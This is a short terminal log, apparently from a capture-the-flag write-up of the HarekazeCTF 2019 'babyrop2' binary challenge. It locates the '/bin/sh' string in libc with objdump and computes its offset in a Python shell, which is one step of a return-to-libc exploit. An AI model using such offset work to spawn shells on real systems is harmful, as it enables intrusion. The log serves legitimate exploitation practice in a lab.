 vagrant@ubuntu-xenial:/vagrant/HarekazeCTF-2019/Binary/babyrop2$ objdump -s libc.so.6 | grep '/bin/sh'
 18cd50 6c2e6300 2d63002f 62696e2f 73680065  l.c.-c./bin/sh.e
vagrant@ubuntu-xenial:/vagrant/HarekazeCTF-2019/Binary/babyrop2$ # 0x18cd50 + 0x7 = 0x18cd57
vagrant@ubuntu-xenial:/vagrant/HarekazeCTF-2019/Binary/babyrop2$ python2
Python 2.7.12 (default, Nov 12 2018, 14:36:49)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> hex(0x18cd57 - 0xf7250)
'0x95b07'
>>>